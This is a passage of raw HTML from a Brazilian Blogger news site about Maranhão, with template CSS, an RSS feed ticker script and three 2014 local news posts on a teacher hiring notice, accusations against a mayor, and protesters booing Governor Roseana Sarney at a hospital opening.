width: 100%;
}
.labelbox li.first {
margin: 0px;
}
.labelbox .entry-title {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 0px;
text-align: center;
border-bottom: 0px;
}
.labelbox .entry-meta {
font-size: 11px;
}
.labelbox .entry-excerpt p {
margin: 5px 0;
font-size: 14px;
}
.labelbox li.catlist {
font-size: 14px;
padding: 0 0 3px 0;
border-bottom: 1px dotted #ccc;
}
a.buying {
background: #c0392b;
text-align: center;
display: inline-block;
color: #eee;
padding: 22px;
border-radius: 10px;
box-shadow: 0 0 5px #000;
text-shadow: 1px 1px 3px #851F14;
}
.labelbox li.catlist a:before {
content: "\f00c";
font-family: FontAwesome;
padding-right: 8px;
}
.labelbox h2.entry-title:before {
content: " ";
width: 0px;
height: 0px;
}
img.label_thumb{float:left;margin-right:5px;}img.label_thumb:hover{background:#f7f6f6}.label_with_thumbs{float:left;width:100%;min-height:70px;margin:0 5px 2px 0}ul.label_with_thumbs li{min-height:65px;margin:2px 0;padding:4px 0}ul.label_with_thumbs {font-size:13px;list-style: none;padding: 0px;margin: 0px;}.bottom-widget ul {list-style: none;padding: 0px;margin: 0px;}.bottom-widget ul li {color: #666;padding: 3px 0;overflow: hidden;clear: both;}.bottom-widget .widget {margin: 10px 5px 10px 5px;overflow: hidden;}
.bawahnya .widget-content {
background: transparent;
padding: 10px;
overflow: hidden;
}
.bawahnya h2:before, .labelbox h3:before{
content: " ";
width: 106px;
height: 3px;
background: #7f8c8d;
position: absolute;
bottom: -3px;
}

ul.without-thumb li {
border-bottom: 1px dotted #ccc;
padding-bottom: 3px;
font-size: 14px;
}
ul.label_with_thumbs strong {
font-size: 17px;
}
ul.label_with_thumbs li.clearfix {
overflow: hidden;
clear: both;
float: none;
margin: 0;
padding: 0 0 5px 0;
}
ul.without-thumb {
padding: 0px;
list-style: none;
overflow: hidden;
clear: both;
margin: 0px;
}
ul.without-thumb li a:before {
content: "\f00c";
font-family: FontAwesome;
padding-right: 8px;
}
h1.title, p.title {
font-size: 28px;
margin: 0px;
padding: 0px;
}
p.description {
margin: 0px;
}
.fb-comments {
position: relative;
overflow: hidden;
margin: 20px auto;
text-align: center;
}
.fb-comments span {
border: 1px solid rgba(204, 204, 204, 0.4);
padding: 10px;
}
#facebook div:nth-child(1) div:nth-child(1) div:nth-child(1),#facebook div{
width:auto !important;
}
</style>
<style>
.nguli{
width:100% !important;
float:none !important;
  }
.nguli .post {
height: auto !important;
}
.nguli .post .postt {
float: left !important;
width: 280px !important;
margin-right: 10px !important;
}
.nguli .post .postt img {
height: 160px !important;
}
.nguli .post .postt:before {
height: 160px !important;
line-height: 160px !important;
}
.nguli .post .postt:before {
height: 160px !important;
line-height: 160px !important;
}



.date-outer:nth-child(1) .date-posts:nth-child(1) .post-outer:nth-child(1) {
width: 100%;
float: none;
}
.date-outer:nth-child(1) .date-posts:nth-child(1) .post-outer:nth-child(1) .post {
height: auto;
}
.date-outer:nth-child(1) .date-posts:nth-child(1) .post-outer:nth-child(1) .post .postt {
float: left;
width: 280px;
margin-right: 10px;
}
.date-outer:nth-child(1) .date-posts:nth-child(1) .post-outer:nth-child(1) .post .postt img {
height: 160px;
}
.date-outer:nth-child(1) .date-posts:nth-child(1) .post-outer:nth-child(1) .post .postt:before {
height: 160px;
line-height: 160px;
}
.date-outer:nth-child(1) .date-posts:nth-child(1) .post-outer:nth-child(1) .post .postt:before {
height: 160px;
line-height: 160px;
}
.showpageNum,.showpagePoint,.showpage {
display: inline-block !important;
}
.showpageOf {
display: none;
}
.showpagePoint, .showpageNum a, .showpage a {
display: block;
color: #ccc;
padding: 6px 11px;
border-radius: 3px;
margin: 0 8px;
}
.showpageArea {
overflow: hidden;
padding: 7px;
border-radius: 5px;
border: 2px solid #ccc;
}
.showpagePoint, .showpage a {
color: #fff;
background: rgba(52, 152, 219, 0.89);
}
.showpagePoint:hover, .showpageNum a:hover, .showpage a:hover {
color: #fff;
background: #cc0000;
}

.post-outer {
width: 50%;
overflow: hidden;
float: left;
}
.postt img {
width: 100%;
}
.postt {
width: 100%;
}
.post {
margin: 20px;
height: 360px;
position: relative;
}
h2.post-title {
font-family: 'Oswald',sans-serif;
font-weight: normal;
font-size: 19px;
}
.post-info {
display: block;
padding: 0px;
color: #999;
line-height: 1.4em;
border-top: 1px dotted #e2e2e2;
border-bottom: 1px dotted #e2e2e2;
font-size: 12px;
overflow: hidden;
position: absolute;
top: 0px;
left: 0px;
margin:0px;
}
.post-info-icon.jam {
top: 46px;
}
.post-info-icon {
background: rgba(52, 152, 219, 0.83);
left: 0px;
color: #FFFFFF;
padding: 3px;
transition: all 0.4s ease-in-out;
border: 0px;
clear: both;
margin-bottom: 1px;
}
.post:hover .post-info-icon {
background: #e74c3c;
}
.post:hover h2.post-title.entry-title a {
color: #e74c3c;
}
.post-info-icon.komentar {
top: 23px;
}
.post-info-icon.admin {
top: 0px;
}
.post-info-icon.jam:before {
content: "\f073";
font-family: FontAwesome;
padding-right: 5px;
}
.post-info-icon.admin:before {
content: "\f007";
font-family: FontAwesome;
padding-right: 5px;
}
.post-info-icon.komentar:before {
content: "\f075";
font-family: FontAwesome;
padding-right: 5px;
}
.post-info-icon abbr {
border: 0px;
}
.post-info a{
color:#fff !important;
}
.postt{
position:relative;
  }
.postt:before {
content: "\f00e";
font-family: FontAwesome;
font-size: 22px;
color: rgba(255, 255, 255, 0.78);
position: absolute;
width: 100%;
line-height: 183px;
height: 183px;
text-align: center;
background: rgba(0, 0, 0, 0.52);
opacity: 0;
transition: all 0.4s ease-in-out;
}
.post-info{
border:0px;
  }
.post:hover .postt:before{
opacity:1;
  }
</style>
<style>
@media screen and (max-width:950px){
#main-article {
width: 73%;
}
#right-bar {
width: 27%;
}
}
@media screen and (max-width:800px){
#right-bar, #main-article {
width: 100%;
float: none;
}
    #ngerap{padding:7px;}
.iklan970 .widget {
padding: 0px;
margin: 10px 0;
}
#footer1, #footer2, #footer3, #footer4 {
width: 50%;
}
#ngepet2 {
position: inherit;
opacity: 1;
}
#ngerap {
margin: 0 auto;
}
#ngepet ul li {
float: none;
}
#ngepet ul {
position: absolute;
background: #2c3e50;
z-index: 999;
top: 76px;
min-width: 20%;
display: none;
}
#napigate ul li {
float: none;
}
#napigate ul li ul {
position: inherit;
display: block !important;
}
#napigate ul {
display: none;
}
#hidding4, #hidding5 {
display: inline-block;
}
}
@media screen and (max-width:650px){
#header-left, #header-right {
float: none;
text-align: center;
width: 100%;
}
.post-outer {
width: 100%;
float: none;
}
.post {
height: auto;
}
.post .postt {
float: left;
width: 280px;
margin-right: 10px;
}
.post .postt img {
height: 160px;
}
.post .postt:before {
height: 160px;
line-height: 160px;
}
.post .postt:before {
height: 160px;
line-height: 160px;
}
#bawahnya2, #bawahnya1 {
float: none;
width: 100%;
}
}
@media screen and (max-width:600px){
#footer1,#footer2,#footer3,#footer4{
float:none;
width:100%;
}
    .newspic{display:none;}
}
@media screen and (max-width:500px){
.postt {
float: none !important;
width: 100% !important;
}
.post {
margin: 10px 0;
}
    #backtop{display:none;}
  }
@media screen and (max-width:280px){
#diklik {
width: 100px;
padding: 5px;
margin: 8px 0;
}
#search-button-top {
padding: 5px;
margin: 8px 5px 0 0;
background-position: 14px -228px;
}
  }
</style>
<style>

</style>
<style type='text/css'>
/* Selain di Homepage */


</style>
<style>

</style>
<script src="//www.google.com/jsapi?key=ABQIAAAAUMsU2d40bO1-m8DeADFRexTdcQS31_Y0TkToW9tE1XWPEnv6YBSa1QfZaAr4GJ8-AZkWddpnW9Y0hA"></script>
<script type='text/javascript'>
//<![CDATA[
var gfeedfetcher_loading_image="http://3.bp.blogspot.com/-YDemUmb6mk8/Ub9mpleHHOI/AAAAAAAACCc/u_rMQ9wdYlU/s1600/9.gif";google.load("feeds","1");function gfeedfetcher(c,a,b){this.linktarget=b||"";this.feedlabels=[];this.feedurls=[];this.feeds=[];this.feedsfetched=0;this.feedlimit=5;this.showoptions="";this.sortstring="date";document.write('<div id="'+c+'" class="'+a+'"></div>');this.feedcontainer=document.getElementById(c);this.itemcontainer="<li>"}gfeedfetcher.prototype.addFeed=function(b,a){this.feedlabels[this.feedlabels.length]=b;this.feedurls[this.feedurls.length]=a};gfeedfetcher.prototype.filterfeed=function(b,a){this.feedlimit=b;if(typeof a!="undefined"){this.sortstring=a}};gfeedfetcher.prototype.displayoptions=function(a){this.showoptions=a};gfeedfetcher.prototype.setentrycontainer=function(a){this.itemcontainer="<"+a.toLowerCase()+">"};gfeedfetcher.prototype.init=function(){this.feedsfetched=0;this.feeds=[];this.feedcontainer.innerHTML='<img alt="loading" title="loading" src="'+gfeedfetcher_loading_image+'" /> Loading news...';var a=this;for(var b=0;b<this.feedurls.length;b++){var c=new google.feeds.Feed(this.feedurls[b]);var d=(this.feedlimit<=this.feedurls.length)?1:Math.floor(this.feedlimit/this.feedurls.length);if(this.feedlimit%this.feedurls.length>0&&this.feedlimit>this.feedurls.length&&b==this.feedurls.length-1){d+=(this.feedlimit%this.feedurls.length)}c.setNumEntries(d);c.load(function(e){return function(f){a._fetch_data_as_array(f,e)}}(this.feedlabels[b]))}};gfeedfetcher._formatdate=function(a,c){var d=new Date(a);var b=(c.indexOf("datetime")!=-1)?d.toLocaleString():(c.indexOf("date")!=-1)?d.toLocaleDateString():(c.indexOf("time")!=-1)?d.toLocaleTimeString():"";return"<span class='datefield'>"+b+"</span>"};gfeedfetcher._sortarray=function(a,b){var b=(b=="label")?"ddlabel":b;if(b=="title"||b=="ddlabel"){a.sort(function(e,d){var g=e[b].toLowerCase();var f=d[b].toLowerCase();return(g<f)?-1:(g>f)?1:0})}else{try{a.sort(function(e,d){return new Date(d.publishedDate)-new Date(e.publishedDate)})}catch(c){}}};gfeedfetcher.prototype._fetch_data_as_array=function(b,a){var d=(!b.error)?b.feed.entries:"";if(d==""){alert("Google Feed API Error: "+b.error.message)}for(var c=0;c<d.length;c++){b.feed.entries[c].ddlabel=a}this.feeds=this.feeds.concat(d);this._signaldownloadcomplete()};gfeedfetcher.prototype._signaldownloadcomplete=function(){this.feedsfetched+=1;if(this.feedsfetched==this.feedurls.length){this._displayresult(this.feeds)}};gfeedfetcher.prototype._displayresult=function(a){var e=(this.itemcontainer=="<li>")?"<ul>\n":"";gfeedfetcher._sortarray(a,this.sortstring);for(var c=0;c<a.length;c++){var d='<a href="'+a[c].link+'" target="'+this.linktarget+'" class="titlefield">'+a[c].title+"</a>";var b=/label/i.test(this.showoptions)?'<span class="labelfield">['+this.feeds[c].ddlabel+"]</span>":" ";var g=gfeedfetcher._formatdate(a[c].publishedDate,this.showoptions);var f=/description/i.test(this.showoptions)?"<br />"+a[c].content:/snippet/i.test(this.showoptions)?"<br />"+a[c].contentSnippet:"";e+=this.itemcontainer+d+" "+b+" "+g+"\n"+f+this.itemcontainer.replace("<","</")+"\n\n"}e+=(this.itemcontainer=="<li>")?"</ul>":"";this.feedcontainer.innerHTML=e};
var gfeedfetcher_loading_image="http://3.bp.blogspot.com/-YDemUmb6mk8/Ub9mpleHHOI/AAAAAAAACCc/u_rMQ9wdYlU/s1600/9.gif";function gfeedrssticker(d,b,a,c){this.tickerid=d;this.delay=parseInt(a);this.mouseoverBol=0;this.itemsperpage=1;this.messagepointer=0;gfeedfetcher.call(this,d,b,c);this.itemcontainer="<div>";this.tickerdiv=document.getElementById(d)}gfeedrssticker.prototype=new gfeedfetcher;gfeedrssticker.prototype.constructor=gfeedrssticker;gfeedrssticker.prototype._displayresult=null;gfeedrssticker.prototype.entries_per_page=function(a){this.itemsperpage=a};gfeedrssticker.prototype._signaldownloadcomplete=function(){this.feedsfetched+=1;if(this.feedsfetched==this.feedurls.length){this._initscroller(this.feeds)}};gfeedrssticker.prototype._initscroller=function(a){var c=this;gfeedfetcher._sortarray(a,this.sortstring);this.itemsperpage=(this.itemsperpage>=a.length)?1:this.itemsperpage;var b=a.slice(this.messagepointer,this.itemsperpage);this.tickerdiv.innerHTML=formatrssmessage(b,this.showoptions,this.itemcontainer,this.linktarget);this.tickerdiv.onmouseover=function(){c.mouseoverBol=1};this.tickerdiv.onmouseout=function(){c.mouseoverBol=0};this.messagepointer=this.itemsperpage;if(window.attachEvent){window.attachEvent("onunload",function(){c.tickerdiv.onmouseover=c.tickerdiv.onmouseout=null})}setTimeout(function(){c._rotatemessage()},this.delay)};function formatrssmessage(d,b,f,g){var c=(f=="<li>")?"<ul>\n":"";for(var e=0;e<d.length;e++){var h='<a href="'+d[e].link+'" target="'+g+'" class="titlefield">'+d[e].title+"</a>";var j=/label/i.test(b)?'<span class="labelfield">['+d[e].ddlabel+"]</span>":" ";var k=gfeedfetcher._formatdate(d[e].publishedDate,b);var a=/description/i.test(b)?"<br />"+d[e].content:/snippet/i.test(b)?"<br />"+d[e].contentSnippet:"";c+=f+h+" "+j+" "+k+"\n"+a+f.replace("<","</")+"\n\n"}c+=(f=="<li>")?"</ul>\n":"";return c}gfeedrssticker.prototype._rotatemessage=function(){var b=this;if(this.mouseoverBol==1){setTimeout(function(){b._rotatemessage()},100)}else{var a=this.feeds.slice(this.messagepointer,this.messagepointer+this.itemsperpage);this.tickerdiv.innerHTML=formatrssmessage(a,this.showoptions,this.itemcontainer,this.linktarget);this.messagepointer=(this.messagepointer+this.itemsperpage>this.feeds.length-1)?0:this.messagepointer+this.itemsperpage;setTimeout(function(){b._rotatemessage()},this.delay)}};
//]]>
</script>
<style type='text/css'>
.newspic{float:none;font-weight:bold;font-size:11px;width:100%;overflow:hidden;margin:0;margin:0 0 10px 0;height:34px;line-height:34px;}span.breakingnews {
background: #cc0000;
text-transform: uppercase;
color: #fff;
float: left;
line-height: 25px;
margin: 4px 4px 0 0;
padding: 0 8px;
}.news a:link,.news a:visited{color:#000;text-decoration:none;}.news a:hover{color:#0099cc;text-decoration:underline;}.labelfield{color:#0099cc;font-size:100%;}.datefield{color:#aaa;font-weight:normal;}#example1{font-family:sans-serif;float:left;max-width:380px;overflow:hidden;padding:0;text-align:left;background-color:transparent;}#example1 img{display:none;}code{color:#0099CC;}#example1 a:link,#example1 a:visited{color:#0099cc;text-decoration:none;}#example1 a:hover{color:#555;text-decoration:none;}.tinynav2{display:none;width:590px;margin:0 auto;border-radius:0px;padding:5px 8px;background-color:#393939;color:#eee;font-weight:bold;cursor:pointer;outline:none;}.tinynav1{border-radius:3px;background:#f8f8f8;display:none;width:150px;margin:4px 20px 4px 0px;padding:3px 5px;float:right;border:1px solid #d3d3d3;outline:none;}
</style>
<!--Artigos Relacionados Estilo e Script Inicio -->
<!--Artigos Relacionados Estilo e Script Final-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=35790569047047610&amp;zx=709edd7d-760d-4b88-8ced-d2866cd2e4ef' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=35790569047047610&amp;zx=709edd7d-760d-4b88-8ced-d2866cd2e4ef' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='ngepet2'>
<div class='cutter'>
<label id='hidding4'>&#8801;</label>
<div id='nyarinya'>
<form action='/search' id='search-top' method='get'>
<input id='diklik' name='q' placeholder='Buscar...' type='text'/><input id='search-button-top' type='submit' value=''/></form>
</div>
<div class='ngepet section' id='ngepet'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li><a href='https://altamiradomara.blogspot.com/'>Página inicial</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='ngerap'>
<div class='minggir'>
<div id='header-left'>
<div class='header section' id='headernya-left'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://altamiradomara.blogspot.com/'>
Blog Altamira do Maranhão
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Um Blog que vai além das notícias de Altamira do Maranhão. Notícias com Qualidade e Credibilidade!</span></p>
</div>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='header no-items section' id='headernya-right'>
</div>
</div>
<nav id='napigate'>
<label id='hidding5'>&#8801;</label>
<i class='icon-reorder' id='hilang'>Menu</i>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='http://www.globo.com/'>Globo.com</a></li>
<li><a href='http://folha.uol.com.br/'>Folha de São Paulo</a></li>
<li><a href='http://www.terra.com.br/'>Terra</a></li>
<li><a href='http://www.bol.uol.com.br/'>Bol</a></li>
<li><a href='http://g1.globo.com/ma/maranhao/index.html'>G1 Maranhão</a></li>
<li><a class='ngedrop' href='#'>Mais Blogs</a>
<ul>
<li><a href='http://www.walneybatista.com.br/'>Walney Batista</a></li>
<li><a href='http://www.marcelovieira.blog.br/'>Marcelo Vieira</a></li>
<li><a href='http://gilbertoleda.com.br/'>Gilberto Léda</a></li>
<li><a href='http://www.clodoaldocorrea.com.br/'>Clodoaldo Corrêa</a></li>
<li><a href='http://falandoseriobacabal.blogspot.com.br/'>Falando Sério</a></li>
</ul>
</li>
</ul>
</nav>
<div class='iklan970 no-items section' id='iklan970'></div>
<div id='ngopsi'>
<div class='left'>
<i class='icon-list-ul'></i>
</div>
<div class='nyenter'>
</div>
<div class='right'>
</div>
</div>
<aside id='main-article'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='3898132168350350956' itemprop='postId'/>
<a name='3898132168350350956'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-paco-do-lumiar-realiza.html'>Prefeitura de Paço do Lumiar realiza seletivo com vagas para professor</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3898132168350350956' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A Prefeitura Municipal de Paço do Lumiar, através da Secretaria Municipal de Educação (Semed) divulgou Edital de Processo Seletivo Simplificado para contratação temporária de Professores, em atendimento e incremento da demanda das 11 escolas municipalizadas da Rede Pública Estadual. Ao todo são 173 vagas divididas nas áreas do Ensino Fundamental em suas etapas inicial e final e Especialista em Educação.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">As inscrições acontecerão nos dias 06 e 07 de março, na UI Ministro Henrique de La Roque, localizada a Rua 12, Qd 88, S/N, Maiobão.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<a href="https://mega.co.nz/#!7QdgiCaC!mbE19Yc9ggxzSvQotR5YyF1SoCA8tbJZIuVyMvuTQqY"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Veja o EDITAL!</span></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/prefeitura-de-paco-do-lumiar-realiza.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-paco-do-lumiar-realiza.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-28T00:30:00-03:00'>sexta-feira, fevereiro 28, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3898132168350350956&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3898132168350350956&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3898132168350350956&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3898132168350350956&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-paco-do-lumiar-realiza.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjZ3lM6F2XLZnEUZGNQ1lcRZ1Tqjluq6UGHNcpHJU2lXLb6HqlE0DXKCu4vneZ77zJbAS5c42eERC20FzPXfn4QH_X0K_XaBcuabUWS4Itgo8wx9Vv_nxhU8ITarmLtSt5sEUnQJq4pGw/s320/1.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='3576290281391035753' itemprop='postId'/>
<a name='3576290281391035753'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/deu-na-net-prefeita-de-brejo-de-areia.html'>Deu na Net: Prefeita de Brejo de Areia pode perder cargo e ser presa</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3576290281391035753' itemprop='articleBody'>
<div style="text-align: center;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjZ3lM6F2XLZnEUZGNQ1lcRZ1Tqjluq6UGHNcpHJU2lXLb6HqlE0DXKCu4vneZ77zJbAS5c42eERC20FzPXfn4QH_X0K_XaBcuabUWS4Itgo8wx9Vv_nxhU8ITarmLtSt5sEUnQJq4pGw/s1600/1.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjZ3lM6F2XLZnEUZGNQ1lcRZ1Tqjluq6UGHNcpHJU2lXLb6HqlE0DXKCu4vneZ77zJbAS5c42eERC20FzPXfn4QH_X0K_XaBcuabUWS4Itgo8wx9Vv_nxhU8ITarmLtSt5sEUnQJq4pGw/s320/1.jpg" width="228" /></a></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A prefeita de Brejo de Areia, Ludmila Almeida Silva Miranda, ao que parece apronta todo tipo de desmando no município que administra.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Ela será alvo de uma investigação, onde é acusada de cometer fraude no PSF(Programa de Saúde da Família) e de nepotismo, além de outros crimes contra o erário.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Leia mais em <a href="http://blogdoabelcarvalho.blogspot.com.br/2014/02/prefeita-de-brejo-de-areia-pode-perder.html">Blog do Abel Carvalho</a>.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/deu-na-net-prefeita-de-brejo-de-areia.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/deu-na-net-prefeita-de-brejo-de-areia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-27T12:46:00-03:00'>quinta-feira, fevereiro 27, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3576290281391035753&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3576290281391035753&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3576290281391035753&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3576290281391035753&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/deu-na-net-prefeita-de-brejo-de-areia.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4dbENg7-Mq4n4iAf3YMRF9u8nxvxZa_a6k0kN7oeBsaodXkFW_bTcqhP51DXqMLH42IKUkJp_xenX2LpVNsHCYd9lMo8swcX8Z6KDWE6aMrNf39RhdWGSrAv4dRLJ6NHq6yUfP4WTrM/s400/Z%C3%A9+Doca.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='1717514583680294697' itemprop='postId'/>
<a name='1717514583680294697'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/roseana-sarney-e-vaiada-em-inauguracao.html'>Roseana Sarney é vaiada em inauguração de hospital de Zé Doca</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1717514583680294697' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4dbENg7-Mq4n4iAf3YMRF9u8nxvxZa_a6k0kN7oeBsaodXkFW_bTcqhP51DXqMLH42IKUkJp_xenX2LpVNsHCYd9lMo8swcX8Z6KDWE6aMrNf39RhdWGSrAv4dRLJ6NHq6yUfP4WTrM/s1600/Z%C3%A9+Doca.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4dbENg7-Mq4n4iAf3YMRF9u8nxvxZa_a6k0kN7oeBsaodXkFW_bTcqhP51DXqMLH42IKUkJp_xenX2LpVNsHCYd9lMo8swcX8Z6KDWE6aMrNf39RhdWGSrAv4dRLJ6NHq6yUfP4WTrM/s400/Z%C3%A9+Doca.JPG" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Durante a solenidade de inauguração da unidade do Saúde é Vida de Zé Doca, na manhã de ontem (25), a governadora Roseana Sarney (PMDB), prestes a deixar o comando do executivo estadual para se candidatar ao Senado, levou uma sonora vaia de centenas de moradores do município.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Com faixas, cartazes e nariz de palhaço, os manifestantes se reuniram na porta do hospital para denunciar que o lugar está sendo inaugurado sem ter médicos, enfermeiros, ambulâncias e remédios.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">&#8220;Fiat Uno não é ambulância&#8221;, dizia um dos cartazes.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">&#8220;Debaixo de grande vaia e protestos da população, Roseana Sarney inaugurou a fachada do hospital em Zé Doca sem estruturas, sem médicos, sem enfermeiros, sem pessoal para trabalhar; igual ao hospital de Newton Bello que até hoje está fechado. Chegou ao cúmulo da palhaçada quando afirmou que o Maranhão tem 10º melhor IDH do Brasil e é o 10&#176; estado mais seguro&#8221;, relatou o internauta Janilson Santos, um dos participantes do protesto.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">De acordo com informações, a obra demorou mais de 3 anos para ficar pronta pelo custo de R$ 4.931.855,09.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
